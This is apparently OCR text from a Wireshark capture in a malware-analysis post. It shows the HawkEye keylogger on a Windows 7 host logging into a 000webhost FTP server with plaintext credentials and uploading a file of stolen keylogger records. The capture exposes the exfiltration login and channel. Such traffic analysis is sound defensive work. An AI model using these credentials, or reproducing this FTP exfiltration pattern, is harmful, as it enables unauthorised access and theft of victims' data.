 ftp
表达式…
No. Time Source Destination Protocol Le Info
715 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 220 ProFTPD Server (000webhost.com) [::ffff:145.14.14
716 2019-05-02… 10.0.… 145.14.1… FTP … Request: USER snifferzett
718 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 331 User snifferzett OK. Password required
719 2019-05-02… 10.0.… 145.14.1… FTP … Request: PASS trible22
721 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 230-Your bandwidth usage is restricted
722 2019-05-02… 10.0.… 145.14.1… FTP … Request: OPTS utf8 on
724 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 200 OK, UTF-8 enabled
725 2019-05-02… 10.0.… 145.14.1… FTP … Request: PWD
727 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 257 "/" is your current location
728 2019-05-02… 10.0.… 145.14.1… FTP … Request: CWD /
730 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 250 OK. Current directory is /
731 2019-05-02… 10.0.… 145.14.1… FTP … Request: TYPE I
733 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 200 TYPE is now 8-bit binary
734 2019-05-02… 10.0.… 145.14.1… FTP … Request: PASV
738 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 227 Entering Passive Mode (145,14,145,4,145,160).
742 2019-05-02… 10.0.… 145.14.1… FTP … Request: STOR HawkEye_Keylogger_Stealer_Records_BREAUX-WIN7-PC
744 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 150 Connecting to port 38174
760 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 226-File successfully
790 2019-05-02… 145.1… 10.0.0.227 FTP … Response: 421 Idle timeout (30 seconds): closing control connec
微信号: lemon-sec